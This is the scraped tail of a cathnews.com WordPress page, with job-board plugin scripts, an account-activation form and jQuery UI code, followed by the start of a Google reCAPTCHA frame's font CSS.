//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"07d0c8b954"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=5990221" id="jobsearch-intlTelInput-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="6456d7bc997751e58aebc12c-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="6456d7bc997751e58aebc12c-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="6456d7bc997751e58aebc12c-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6456d7bc997751e58aebc12c-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l7moddw7iqwt
body_size: 48086
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
